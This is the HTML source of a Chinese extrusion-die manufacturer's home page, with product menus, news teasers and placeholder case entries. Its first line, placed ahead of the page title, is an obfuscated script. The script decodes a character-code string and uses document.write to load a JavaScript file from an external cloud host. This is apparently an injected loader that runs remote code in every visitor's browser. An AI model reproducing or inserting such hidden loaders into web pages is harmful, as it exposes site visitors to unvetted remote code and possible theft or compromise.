
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,97,105,102,102,46,99,100,110,46,98,99,101,98,111,115,115,46,99,111,109,47,115,101,110,115,111,114,115,47,111,110,108,105,110,101,47,97,102,102,105,109,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
    <title>
        台州金一科技有限公司
    </title>
    <meta name="keywords" content="专业挤出平模头制造商" />
    <meta name="description" content="专业生产辊涂模头、涂布模头、载带模头，板材、片材、淋膜、流延膜、中空格子板模头，以及模内复合模头、熔喷模头、PVC自由发泡板等模头" />

    
    
    <link rel="stylesheet" href='/Style/home/css/bootstrap.css'>
    <link rel="stylesheet" href='/Style/home/css/owl.carousel.css'>
    <link rel="stylesheet" href="/Style/home/css/app.css">
    <link rel="stylesheet" href='/Style/home/css/swiper.min.css'>
    <link rel="stylesheet" href="/Style/home/css/main.css">
    <link rel="stylesheet" href="/Style/home/css/slick.css">
    <link rel="stylesheet" href="/Style/home/css/animate.min.css">
    <script type="text/javascript" src="/Style/home/js/jquery.js"></script>
    <script type="text/javascript" src='/Style/home/js/owl.carousel.js'></script>
    <script type="text/javascript" src='/Style/home/js/jquery.SuperSlide.js'></script>
    <script type="text/javascript" src='/Style/home/js/swiper.min.js'></script>
    <script type="text/javascript" src='/Style/home/js/slick.js'></script>
    
    <script>
        var config = {
            homeUrl: '',
            copyCode: 0,
            isVisitor: 1
        }
    </script>
    <script type="text/javascript" src="/Style/home/js/app.js"></script>
    <script type="text/javascript" src="/Style/home/js/main.js"></script>
    
    <link href="/Style/plugins/layer/layer.css" rel="stylesheet" />
    <script type="text/javascript" src="/Style/plugins/layer/layer.js"></script>

</head>
<body>


    <div class="xymob-head visible-sm visible-xs">
        <div class="xymob-head-box">
            <div class="xymob-logo">
                <div><a href="/"><img src="/Upload/image/2/2024/11/26/2024112616365851592907.png" alt="台州金一科技有限公司" /></a></div>
            </div>
            <div class="xymob-navbtn">
                <span></span>
            </div>
            <div class="xymob-search-btn"><i class="icon-font icon-search"></i></div>
        </div>
    
        <div class="xymob-menu">
            <div class="xymob-menu-box">
                <ul class="xymob-nav">
                    
                    <li class="item item1"><a class="menuitem menuitem1 cur now" href="/Home/Index.html">
                        网站首页</a><div class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                        
                            <ul class="xymob-sub-menu">
                            
                        </ul>
        
                        
                    </li>
                    
                    <li class="item item2"><a class="menuitem menuitem2 " href="/Home/Page/1.html">
                        关于我们</a><div class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                        
                            <ul class="xymob-sub-menu">
                            
                            <li><a href="/Home/Page/1.html" title="公司简介"><span>公司简介</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                    <li class="item item3"><a class="menuitem menuitem3 " href="/Home/Product.html">
                        产品中心</a><div class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                        
                            <ul class="xymob-sub-menu">
                            
                            <li><a href="/Home/Product/1.html" title="板材模具"><span>板材模具</span></a></li>
                            
                            <li><a href="/Home/Product/2.html" title="丁基胶模具"><span>丁基胶模具</span></a></li>
                            
                            <li><a href="/Home/Product/3.html" title="定型板"><span>定型板</span></a></li>
                            
                            <li><a href="/Home/Product/4.html" title="发泡模具"><span>发泡模具</span></a></li>
                            
                            <li><a href="/Home/Product/5.html" title="分流模具"><span>分流模具</span></a></li>
                            
                            <li><a href="/Home/Product/6.html" title="分配器"><span>分配器</span></a></li>
                            
                            <li><a href="/Home/Product/7.html" title="风刀"><span>风刀</span></a></li>
                            
                            <li><a href="/Home/Product/8.html" title="环氧树脂模具"><span>环氧树脂模具</span></a></li>
                            
                            <li><a href="/Home/Product/9.html" title="换网器"><span>换网器</span></a></li>
                            
                            <li><a href="/Home/Product/10.html" title="计量泵"><span>计量泵</span></a></li>
                            
                            <li><a href="/Home/Product/11.html" title="浸渍模具"><span>浸渍模具</span></a></li>
                            
                            <li><a href="/Home/Product/12.html" title="静态混合器"><span>静态混合器</span></a></li>
                            
                            <li><a href="/Home/Product/13.html" title="快速开口模具"><span>快速开口模具</span></a></li>
                            
                            <li><a href="/Home/Product/14.html" title="冷挤模具"><span>冷挤模具</span></a></li>
                            
                            <li><a href="/Home/Product/16.html" title="冷切模具"><span>冷切模具</span></a></li>
                            
                            <li><a href="/Home/Product/17.html" title="淋膜模具"><span>淋膜模具</span></a></li>
                            
                            <li><a href="/Home/Product/18.html" title="流延模具"><span>流延模具</span></a></li>
                            
                            <li><a href="/Home/Product/19.html" title="模内共挤模具"><span>模内共挤模具</span></a></li>
                            
                            <li><a href="/Home/Product/20.html" title="喷丝模具"><span>喷丝模具</span></a></li>
                            
                            <li><a href="/Home/Product/21.html" title="片材模具"><span>片材模具</span></a></li>
                            
                            <li><a href="/Home/Product/22.html" title="涂布模具"><span>涂布模具</span></a></li>
                            
                            <li><a href="/Home/Product/23.html" title="涂胶模具"><span>涂胶模具</span></a></li>
                            
                            <li><a href="/Home/Product/24.html" title="无纺布"><span>无纺布</span></a></li>
                            
                            <li><a href="/Home/Product/25.html" title="液压站"><span>液压站</span></a></li>
                            
                            <li><a href="/Home/Product/26.html" title="载带模具"><span>载带模具</span></a></li>
                            
                            <li><a href="/Home/Product/27.html" title="中空模具"><span>中空模具</span></a></li>
                            
                            <li><a href="/Home/Product/28.html" title="自动模头"><span>自动模头</span></a></li>
                            
                            <li><a href="/Home/Product/29.html" title="产品图片"><span>产品图片</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                    <li class="item item4"><a class="menuitem menuitem4 " href="/Home/News.html">
                        新闻资讯</a><div class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                        
                            <ul class="xymob-sub-menu">
                            
                            <li><a href="/Home/Case/1.html" title="分类1"><span>分类1</span></a></li>
                            
                            <li><a href="/Home/Case/2.html" title="分类2"><span>分类2</span></a></li>
                            
                            <li><a href="/Home/Case/3.html" title="分类3"><span>分类3</span></a></li>
                            
                            <li><a href="/Home/Case/4.html" title="分类4"><span>分类4</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                    <li class="item item5"><a class="menuitem menuitem5 " href="/Home/Case.html">
                        案例展示</a><div class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                        
                            <ul class="xymob-sub-menu">
                            
                            <li><a href="/Home/News/1.html" title="公司动态"><span>公司动态</span></a></li>
                            
                            <li><a href="/Home/News/2.html" title="行业资讯"><span>行业资讯</span></a></li>
                            
                            <li><a href="/Home/News/3.html" title="常见问题"><span>常见问题</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                    <li class="item item6"><a class="menuitem menuitem6 " href="/Home/Page/5.html">
                        联系我们</a><div class="xymob-menu-jt"><i class="icon-font icon-down"></i></div>
                        
                            <ul class="xymob-sub-menu">
                            
                            <li><a href="/Home/Page/5.html" title="联系我们"><span>联系我们</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                </ul>
                <div class="xymob-dlbtn">
                    <a href="?l=en">English</a>
                </div>
            </div>
        </div>
    
        <div class="xymob-search">
            <div class="xymob-search-close-btn"><i class="icon-font icon-close"></i></div>
            <div class="xymob-search-box">
                <form method="get" name="formsearch" id="formsearch" onsubmit="if($.trim($(this).find('input:text').val())){location.href='/Home/Product/search-'+$(this).find('input:text').val()+'';}else{layer.msg('请输入搜索关键词</form>');}return false;">
                    <input type="text" name="wd" id="keyword" placeholder="关键词"/>
                    <button type="submit" id="s_btn"><i class="icon-font"></i></button>
                </form>
            </div>
            <div class="xymob-seaerch-wz">
                <span>全站搜索</span>
                
                <a href="/Home/Product/search-关键词一">关键词一</a>
                
                <a href="/Home/Product/search-关键词二">关键词二</a>
                
                <a href="/Home/Product/search-关键词三">关键词三</a>
                
                <a href="/Home/Product/search-关键词四">关键词四</a>
                
                <a href="/Home/Product/search-关键词五">关键词五</a>
                
            </div>
        </div>
    </div>
    
    <div class="top2 hidden-xs hidden-sm">
        <div class="wh clearfix">
            <div class="logo fl wow fadeInLeft">
                <a href="/"><img src="/Upload/image/2/2024/11/26/2024112616365851592907.png" alt="台州金一科技有限公司" /></a>
            </div>
            <div class="topr fr wow fadeInRight">
                <ul class="x-menu clearfix">
                    
                        <li class="item item1">
                            <a class="menuitem menuitem1 cur now" href="/Home/Index.html">网站首页</a>
                        
                            <ul class="x-sub-menu">
                            
                        </ul>
        
                        
                    </li>
                    
                        <li class="item item2">
                            <a class="menuitem menuitem2 " href="/Home/Page/1.html">关于我们</a>
                        
                            <ul class="x-sub-menu">
                            
                            <li><a href="/Home/Page/1.html" title="公司简介"><span>公司简介</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                        <li class="item item3">
                            <a class="menuitem menuitem3 " href="/Home/Product.html">产品中心</a>
                        
                            <ul class="x-sub-menu">
                            
                            <li><a href="/Home/Product/1.html" title="板材模具"><span>板材模具</span></a></li>
                            
                            <li><a href="/Home/Product/2.html" title="丁基胶模具"><span>丁基胶模具</span></a></li>
                            
                            <li><a href="/Home/Product/3.html" title="定型板"><span>定型板</span></a></li>
                            
                            <li><a href="/Home/Product/4.html" title="发泡模具"><span>发泡模具</span></a></li>
                            
                            <li><a href="/Home/Product/5.html" title="分流模具"><span>分流模具</span></a></li>
                            
                            <li><a href="/Home/Product/6.html" title="分配器"><span>分配器</span></a></li>
                            
                            <li><a href="/Home/Product/7.html" title="风刀"><span>风刀</span></a></li>
                            
                            <li><a href="/Home/Product/8.html" title="环氧树脂模具"><span>环氧树脂模具</span></a></li>
                            
                            <li><a href="/Home/Product/9.html" title="换网器"><span>换网器</span></a></li>
                            
                            <li><a href="/Home/Product/10.html" title="计量泵"><span>计量泵</span></a></li>
                            
                            <li><a href="/Home/Product/11.html" title="浸渍模具"><span>浸渍模具</span></a></li>
                            
                            <li><a href="/Home/Product/12.html" title="静态混合器"><span>静态混合器</span></a></li>
                            
                            <li><a href="/Home/Product/13.html" title="快速开口模具"><span>快速开口模具</span></a></li>
                            
                            <li><a href="/Home/Product/14.html" title="冷挤模具"><span>冷挤模具</span></a></li>
                            
                            <li><a href="/Home/Product/16.html" title="冷切模具"><span>冷切模具</span></a></li>
                            
                            <li><a href="/Home/Product/17.html" title="淋膜模具"><span>淋膜模具</span></a></li>
                            
                            <li><a href="/Home/Product/18.html" title="流延模具"><span>流延模具</span></a></li>
                            
                            <li><a href="/Home/Product/19.html" title="模内共挤模具"><span>模内共挤模具</span></a></li>
                            
                            <li><a href="/Home/Product/20.html" title="喷丝模具"><span>喷丝模具</span></a></li>
                            
                            <li><a href="/Home/Product/21.html" title="片材模具"><span>片材模具</span></a></li>
                            
                            <li><a href="/Home/Product/22.html" title="涂布模具"><span>涂布模具</span></a></li>
                            
                            <li><a href="/Home/Product/23.html" title="涂胶模具"><span>涂胶模具</span></a></li>
                            
                            <li><a href="/Home/Product/24.html" title="无纺布"><span>无纺布</span></a></li>
                            
                            <li><a href="/Home/Product/25.html" title="液压站"><span>液压站</span></a></li>
                            
                            <li><a href="/Home/Product/26.html" title="载带模具"><span>载带模具</span></a></li>
                            
                            <li><a href="/Home/Product/27.html" title="中空模具"><span>中空模具</span></a></li>
                            
                            <li><a href="/Home/Product/28.html" title="自动模头"><span>自动模头</span></a></li>
                            
                            <li><a href="/Home/Product/29.html" title="产品图片"><span>产品图片</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                        <li class="item item4">
                            <a class="menuitem menuitem4 " href="/Home/News.html">新闻资讯</a>
                        
                            <ul class="x-sub-menu">
                            
                            <li><a href="/Home/Case/1.html" title="分类1"><span>分类1</span></a></li>
                            
                            <li><a href="/Home/Case/2.html" title="分类2"><span>分类2</span></a></li>
                            
                            <li><a href="/Home/Case/3.html" title="分类3"><span>分类3</span></a></li>
                            
                            <li><a href="/Home/Case/4.html" title="分类4"><span>分类4</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                        <li class="item item5">
                            <a class="menuitem menuitem5 " href="/Home/Case.html">案例展示</a>
                        
                            <ul class="x-sub-menu">
                            
                            <li><a href="/Home/News/1.html" title="公司动态"><span>公司动态</span></a></li>
                            
                            <li><a href="/Home/News/2.html" title="行业资讯"><span>行业资讯</span></a></li>
                            
                            <li><a href="/Home/News/3.html" title="常见问题"><span>常见问题</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                        <li class="item item6">
                            <a class="menuitem menuitem6 " href="/Home/Page/5.html">联系我们</a>
                        
                            <ul class="x-sub-menu">
                            
                            <li><a href="/Home/Page/5.html" title="联系我们"><span>联系我们</span></a></li>
                            
                        </ul>
        
                        
                    </li>
                    
                </ul>  
                <div class="ss">
                    <div class="ss-btn"><img src="/Style/home/images/search.png" alt=""></div>
                    <form method="get" name="formsearch" class="sous clearfix" id="formsearch" onsubmit="if($.trim($(this).find('input:text').val())){location.href='/Home/Product/search-'+$(this).find('input:text').val()+'';}else{layer.msg('请输入搜索关键词</form>');}return false;">
                        <input type="text" name="wd" id="keyword" placeholder="请输入关键词" />
                        <input type="submit" id="s_btn" class="iconfont" value="搜索" />
                    </form>
                </div>
                <div class="ying">
                    <p><a href="?l=cn" target="_self">中文版</a>  |  <a href="?l=en" target="_self">English</a></p>
                </div>
            </div>
        </div>
    </div>

    <script>
        $('.ss-btn').click(function(){
            $('.sous').slideToggle(300);
        })
    </script>

    

    
      <div class="xyin-banner hidden-xs hidden-sm">
        <div class="swiper mySwiper">
            <div class="swiper-wrapper">
                
                <div class="swiper-slide"><a><img src="/Upload/image/6/2024/11/27/2024112713140889243226.jpg" /></a></div>
                
                <div class="swiper-slide"><a><img src="/Upload/image/6/2024/11/27/2024112713161923804250.jpg" /></a></div>
                
                <div class="swiper-slide"><a><img src="/Upload/image/6/2024/11/27/2024112713142614728590.jpg" /></a></div>
                
            </div>
            <div class="ban">
               <div class="wh clearfix">
                    <div class="swiper-button-prev fl"></div>
                    <div class="swiper-pagination fl"></div>
                    <div class="swiper-button-next fl"></div>
               </div>
            </div>
        </div>
    </div>



    <div class="x-banner visible-xs visible-sm">
        <div class="owl-carousel">
            
            <div><a><img src="/Upload/image/6/2024/11/27/2024112713140889243226.jpg" /></a></div>
            
            <div><a><img src="/Upload/image/6/2024/11/27/2024112713161923804250.jpg" /></a></div>
            
            <div><a><img src="/Upload/image/6/2024/11/27/2024112713142614728590.jpg" /></a></div>
            
        </div>
    </div>
    <script>
        var swiper = new Swiper(".mySwiper", {
            pagination: {
              el: ".swiper-pagination",
              type: "fraction",
            },
            autoplay:true,
            loop:true,
            navigation: {
              nextEl: ".swiper-button-next",
              prevEl: ".swiper-button-prev",
            },
          });
          
          $(".x-banner .owl-carousel").owlCarousel({
                items: 1,               // 显示个数
                loop:true,              // 是否循环
                autoplay: true,         // 是否自动播放
                navText: ['<i class="icon-font icon-left-arrow"></i>', '<i class="icon-font icon-right-arrow"></i>'], // 左右箭头
                responsive: {
                    0: {
                        nav: false,              // 是否显示箭头
                    },
                    990: {
                        nav: true,
                    }
                }
            });
      </script>
    



<div id="fullpage">
    <div class="section" id="section1">
        <div class="cb_navbj">
            <div class="jz_a">
                

<ul class="nav_aas clearfix">
    
    <li>
        <a href="/Home/Page/1.html" >关于我们</a>
    </li>
    
    <li>
        <a href="/Home/Product.html" >产品中心</a>
    </li>
    
    <li>
        <a href="/Home/News.html" >新闻资讯</a>
    </li>
    
    <li>
        <a href="/Home/Case.html" >案例展示</a>
    </li>
    
    <li>
        <a href="/Home/Page/5.html" >联系我们</a>
    </li>
    
</ul>
        

<div class="ssk_aa1">
    <a class="sska" href="javascript:;">
        <i><img src="/Style/home/images/search.png"/></i>
        <form method="get" name="formsearch" class="aas" id="formsearch1" action="/Home/Product">
            <input type='text' name='key' id="keyword" value="" placeholder="请输入搜索关键词" />
            <input type="submit" id="s_btn" value="" />
        </form>
    </a>
    <div class="hotSearch">
        <p>热门搜索：</p>
        <p>
            
            <a href="/Home/Product/search-关键词一">关键词一</a>
            
            <a href="/Home/Product/search-关键词二">关键词二</a>
            
            <a href="/Home/Product/search-关键词三">关键词三</a>
            
            <a href="/Home/Product/search-关键词四">关键词四</a>
            
            <a href="/Home/Product/search-关键词五">关键词五</a>
            
        </p>
    </div>
</div>
                
            </div>
        </div>
        <div class="x-banner">
            <div class="owl-carousel hidden-sm hidden-xs">
                
                <div class="banner-item"><a><img src="/Upload/image/6/2024/11/27/2024112713140889243226.jpg" alt="" /></a></div>
                
                <div class="banner-item"><a><img src="/Upload/image/6/2024/11/27/2024112713161923804250.jpg" alt="" /></a></div>
                
                <div class="banner-item"><a><img src="/Upload/image/6/2024/11/27/2024112713142614728590.jpg" alt="" /></a></div>
                
            </div>
            <div class="owl-carousel visible-xs visible-sm">
                
                <div><a><img src="/Upload/image/6/2024/11/27/2024112713225167061448.jpg" alt="" /></a></div>
                
                <div><a><img src="/Upload/image/6/2024/11/27/2024112713230319071792.jpg" alt="" /></a></div>
                
                <div><a><img src="/Upload/image/6/2024/11/27/2024112713231308138726.jpg" alt="" /></a></div>
                
            </div>
        </div>
    </div>
    
    <div class="section" id="section3">
        <div class="cb_navbj">
            <div class="jz_a">
                

<ul class="nav_aas clearfix">
    
    <li>
        <a href="/Home/Page/1.html" >关于我们</a>
    </li>
    
    <li>
        <a href="/Home/Product.html" >产品中心</a>
    </li>
    
    <li>
        <a href="/Home/News.html" >新闻资讯</a>
    </li>
    
    <li>
        <a href="/Home/Case.html" >案例展示</a>
    </li>
    
    <li>
        <a href="/Home/Page/5.html" >联系我们</a>
    </li>
    
</ul>
        

<div class="ssk_aa1">
    <a class="sska" href="javascript:;">
        <i><img src="/Style/home/images/search.png"/></i>
        <form method="get" name="formsearch" class="aas" id="formsearch1" action="/Home/Product">
            <input type='text' name='key' id="keyword" value="" placeholder="请输入搜索关键词" />
            <input type="submit" id="s_btn" value="" />
        </form>
    </a>
    <div class="hotSearch">
        <p>热门搜索：</p>
        <p>
            
            <a href="/Home/Product/search-关键词一">关键词一</a>
            
            <a href="/Home/Product/search-关键词二">关键词二</a>
            
            <a href="/Home/Product/search-关键词三">关键词三</a>
            
            <a href="/Home/Product/search-关键词四">关键词四</a>
            
            <a href="/Home/Product/search-关键词五">关键词五</a>
            
        </p>
    </div>
</div>
                
            </div>
        </div> 
        <div class="a3_v1">
            <div class="title_a3">
                <h2>产品中心</h2>
                <span>Product center</span>
            </div>
            <div class="wh">
                <ul class="xw_ahh">
                
                <li>
                        <a href="/Home/Product/show-49.html" class="img">
                            <i><img src="/Upload/image/10/2024/11/27/2024112715413132752603.jpg" alt="风刀" class="img1" /></i>
                            <h2>
                                风刀
                            </h2>
                        </a>
                        <div class="wehga_aa">
                            <div class="ggaf_ag">
                                <h2>
                                    风刀
                                </h2>
                                <p>
                                    风刀
                                </p>
                                <a href="/Home/Product/show-49.html" class="img1">
                                    <img src="/Style/home/images/more2.png" />
                                </a>
                            </div>
                        </div>
                    </li>
                
                <li>
                        <a href="/Home/Product/show-44.html" class="img">
                            <i><img src="/Upload/image/10/2025/01/11/2025011114190156813233.jpg" alt="分配器" class="img1" /></i>
                            <h2>
                                分配器
                            </h2>
                        </a>
                        <div class="wehga_aa">
                            <div class="ggaf_ag">
                                <h2>
                                    分配器
                                </h2>
                                <p>
                                    分配器
                                </p>
                                <a href="/Home/Product/show-44.html" class="img1">
                                    <img src="/Style/home/images/more2.png" />
                                </a>
                            </div>
                        </div>
                    </li>
                
                <li>
                        <a href="/Home/Product/show-40.html" class="img">
                            <i><img src="/Upload/image/10/2025/04/27/2025042716533293132927.jpg" alt="分流模具" class="img1" /></i>
                            <h2>
                                分流模具
                            </h2>
                        </a>
                        <div class="wehga_aa">
                            <div class="ggaf_ag">
                                <h2>
                                    分流模具
                                </h2>
                                <p>
                                    分流模具
                                </p>
                                <a href="/Home/Product/show-40.html" class="img1">
                                    <img src="/Style/home/images/more2.png" />
                                </a>
                            </div>
                        </div>
                    </li>
                
                <li>
                        <a href="/Home/Product/show-35.html" class="img">
                            <i><img src="/Upload/image/10/2024/11/27/2024112715283475224990.jpg" alt="定型板" class="img1" /></i>
                            <h2>
                                定型板
                            </h2>
                        </a>
                        <div class="wehga_aa">
                            <div class="ggaf_ag">
                                <h2>
                                    定型板
                                </h2>
                                <p>
                                    定型板
                                </p>
                                <a href="/Home/Product/show-35.html" class="img1">
                                    <img src="/Style/home/images/more2.png" />
                                </a>
                            </div>
                        </div>
                    </li>
                
                <li>
                        <a href="/Home/Product/show-1.html" class="img">
                            <i><img src="/Upload/image/10/2024/11/26/2024112617050214284396.jpg" alt="板材模具" class="img1" /></i>
                            <h2>
                                板材模具
                            </h2>
                        </a>
                        <div class="wehga_aa">
                            <div class="ggaf_ag">
                                <h2>
                                    板材模具
                                </h2>
                                <p>
                                    衣架式结构平板模具
                                </p>
                                <a href="/Home/Product/show-1.html" class="img1">
                                    <img src="/Style/home/images/more2.png" />
                                </a>
                            </div>
                        </div>
                    </li>
                

                </ul>
            </div>

            <script>
                $(".xw_ahh li").eq(0).addClass("cur");
                    $(".xw_ahh li").hover(function () {
                        $(this).addClass("cur").siblings().removeClass("cur");
                    });
            </script>

        </div>
    </div>

    <div class="section" id="section4">
        <div class="cb_navbj">
            <div class="jz_a">
                

<ul class="nav_aas clearfix">
    
    <li>
        <a href="/Home/Page/1.html" >关于我们</a>
    </li>
    
    <li>
        <a href="/Home/Product.html" >产品中心</a>
    </li>
    
    <li>
        <a href="/Home/News.html" >新闻资讯</a>
    </li>
    
    <li>
        <a href="/Home/Case.html" >案例展示</a>
    </li>
    
    <li>
        <a href="/Home/Page/5.html" >联系我们</a>
    </li>
    
</ul>
        

<div class="ssk_aa1">
    <a class="sska" href="javascript:;">
        <i><img src="/Style/home/images/search.png"/></i>
        <form method="get" name="formsearch" class="aas" id="formsearch1" action="/Home/Product">
            <input type='text' name='key' id="keyword" value="" placeholder="请输入搜索关键词" />
            <input type="submit" id="s_btn" value="" />
        </form>
    </a>
    <div class="hotSearch">
        <p>热门搜索：</p>
        <p>
            
            <a href="/Home/Product/search-关键词一">关键词一</a>
            
            <a href="/Home/Product/search-关键词二">关键词二</a>
            
            <a href="/Home/Product/search-关键词三">关键词三</a>
            
            <a href="/Home/Product/search-关键词四">关键词四</a>
            
            <a href="/Home/Product/search-关键词五">关键词五</a>
            
        </p>
    </div>
</div>
                
            </div>
        </div> 
        <div class="a4_v1">
            <div class="wh">

                <div class="a4_va1">
                    <div class="a4_b1">
                        <div class="xw_titaa">
                            <h2>案例中心<span>Case center</span></h2>
                        </div>
                        <div class="case_v1">
                            <div class="x-banner2">
                                <div class="owl-carousel">
                                    
                                    <div class="banner-item2">
                                        <a href="/Home/Case/show-16.html" title="测试测试测试测试测试测试测试" class="img">
                                            <img src="/System/GetImage/120x120" alt="测试测试测试测试测试测试测试" />
                                        </a>
                                        <div class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-16.html" title="测试测试测试测试测试测试测试">测试测试测试测试测试测试测试
                                                </a>
                                            </h2>
                                            <p>
                                                测试测试测试测试测试测试测试
                                            </p>
                                            <a href="/Home/Case/show-16.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div class="banner-item2">
                                        <a href="/Home/Case/show-15.html" title="测试测试测试测试测试测试测试" class="img">
                                            <img src="/System/GetImage/120x120" alt="测试测试测试测试测试测试测试" />
                                        </a>
                                        <div class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-15.html" title="测试测试测试测试测试测试测试">测试测试测试测试测试测试测试
                                                </a>
                                            </h2>
                                            <p>
                                                测试测试测试测试测试测试测试
                                            </p>
                                            <a href="/Home/Case/show-15.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div class="banner-item2">
                                        <a href="/Home/Case/show-14.html" title="测试测试测试测试测试测试测试" class="img">
                                            <img src="/System/GetImage/120x120" alt="测试测试测试测试测试测试测试" />
                                        </a>
                                        <div class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-14.html" title="测试测试测试测试测试测试测试">测试测试测试测试测试测试测试
                                                </a>
                                            </h2>
                                            <p>
                                                测试测试测试测试测试测试测试
                                            </p>
                                            <a href="/Home/Case/show-14.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div class="banner-item2">
                                        <a href="/Home/Case/show-13.html" title="测试测试测试测试测试测试测试" class="img">
                                            <img src="/System/GetImage/120x120" alt="测试测试测试测试测试测试测试" />
                                        </a>
                                        <div class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-13.html" title="测试测试测试测试测试测试测试">测试测试测试测试测试测试测试
                                                </a>
                                            </h2>
                                            <p>
                                                测试测试测试测试测试测试测试
                                            </p>
                                            <a href="/Home/Case/show-13.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div class="banner-item2">
                                        <a href="/Home/Case/show-12.html" title="测试测试测试测试测试测试测试" class="img">
                                            <img src="/System/GetImage/120x120" alt="测试测试测试测试测试测试测试" />
                                        </a>
                                        <div class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-12.html" title="测试测试测试测试测试测试测试">测试测试测试测试测试测试测试
                                                </a>
                                            </h2>
                                            <p>
                                                测试测试测试测试测试测试测试
                                            </p>
                                            <a href="/Home/Case/show-12.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div class="banner-item2">
                                        <a href="/Home/Case/show-11.html" title="测试测试测试测试测试测试测试" class="img">
                                            <img src="/System/GetImage/120x120" alt="测试测试测试测试测试测试测试" />
                                        </a>
                                        <div class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-11.html" title="测试测试测试测试测试测试测试">测试测试测试测试测试测试测试
                                                </a>
                                            </h2>
                                            <p>
                                                测试测试测试测试测试测试测试
                                            </p>
                                            <a href="/Home/Case/show-11.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div class="banner-item2">
                                        <a href="/Home/Case/show-10.html" title="测试测试测试测试测试测试测试" class="img">
                                            <img src="/System/GetImage/120x120" alt="测试测试测试测试测试测试测试" />
                                        </a>
                                        <div class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-10.html" title="测试测试测试测试测试测试测试">测试测试测试测试测试测试测试
                                                </a>
                                            </h2>
                                            <p>
                                                测试测试测试测试测试测试测试
                                            </p>
                                            <a href="/Home/Case/show-10.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div class="banner-item2">
                                        <a href="/Home/Case/show-9.html" title="测试测试测试测试测试测试测试" class="img">
                                            <img src="/System/GetImage/120x120" alt="测试测试测试测试测试测试测试" />
                                        </a>
                                        <div class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-9.html" title="测试测试测试测试测试测试测试">测试测试测试测试测试测试测试
                                                </a>
                                            </h2>
                                            <p>
                                                测试测试测试测试测试测试测试
                                            </p>
                                            <a href="/Home/Case/show-9.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div class="banner-item2">
                                        <a href="/Home/Case/show-8.html" title="测试测试测试测试测试测试测试" class="img">
                                            <img src="/System/GetImage/120x120" alt="测试测试测试测试测试测试测试" />
                                        </a>
                                        <div class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-8.html" title="测试测试测试测试测试测试测试">测试测试测试测试测试测试测试
                                                </a>
                                            </h2>
                                            <p>
                                                测试测试测试测试测试测试测试
                                            </p>
                                            <a href="/Home/Case/show-8.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                    <div class="banner-item2">
                                        <a href="/Home/Case/show-7.html" title="测试测试测试测试测试测试测试" class="img">
                                            <img src="/System/GetImage/120x120" alt="测试测试测试测试测试测试测试" />
                                        </a>
                                        <div class="wehb_case">
                                            <h2>
                                                <a href="/Home/Case/show-7.html" title="测试测试测试测试测试测试测试">测试测试测试测试测试测试测试
                                                </a>
                                            </h2>
                                            <p>
                                                测试测试测试测试测试测试测试
                                            </p>
                                            <a href="/Home/Case/show-7.html" class="img_ahh"><img src="/Style/home/images/more3.png" /></a>
                                        </div>
                                    </div>
                                    
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="a4_b2">
                        <div class="xw_titaa">
                            <h2>新闻资讯<span>Information</span></h2>
                        </div>
                        <div class="case_v2">
                            <div class="xw_tupaa">
                                <div class="x-banner3">
                                    <div class="owl-carousel">
                                        
                                        <div class="banner-item3">
                                            <a href="/Home/News/show-39.html" title="铝材挤压模具如何进行维护？" class="img">
                                                <img src="/Upload/image/8/2024/11/28/2024112808544256146995.jpg" alt="铝材挤压模具如何进行维护？" />
                                                <h2>
                                                    铝材挤压模具如何进行维护？
                                                </h2>
                                            </a>
                                        </div>
                                        
                                        <div class="banner-item3">
                                            <a href="/Home/News/show-38.html" title="挤出机换网器性能介绍" class="img">
                                                <img src="/Upload/image/8/2024/11/28/2024112808564389234602.jpg" alt="挤出机换网器性能介绍" />
                                                <h2>
                                                    挤出机换网器性能介绍
                                                </h2>
                                            </a>
                                        </div>
                                        
                                        <div class="banner-item3">
                                            <a href="/Home/News/show-37.html" title="判断挤出模具质量好坏方式" class="img">
                                                <img src="/Upload/image/8/2024/11/28/2024112808583360042287.jpg" alt="判断挤出模具质量好坏方式" />
                                                <h2>
                                                    判断挤出模具质量好坏方式
                                                </h2>
                                            </a>
                                        </div>
                                        
                                    </div>
                                </div>
                            </div>
                            <div class="xw_linagg">
                                <ul class="xw_list1">
                                    
                                    <li>
